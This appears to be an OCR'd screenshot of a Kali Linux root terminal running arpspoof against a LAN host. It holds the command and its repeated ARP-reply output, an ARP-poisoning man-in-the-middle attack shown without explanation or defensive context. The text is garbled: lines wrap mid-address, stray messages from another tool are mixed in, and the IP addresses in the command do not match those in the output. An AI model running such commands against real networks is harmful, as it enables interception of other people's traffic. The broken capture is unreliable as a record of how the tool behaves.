 root@kali:/proc/sys/net/ipv4#
root@kali:/proc/sys/net/ipv4# arpspoof -i eth0 -t 192.168.234.142 192.168.137
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.0.137 is-at 0:c:29:c:c
3:b4
no scripts were specified, not starting up!
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.0.137 is-at 0:c:29:c:c
3:b4
omizing 255 hosts for scanning...
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.0.137 is-at 0:c:29:c:c
3:b4 >| 100.00 %
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.0.137 is-at 0:c:29:c:c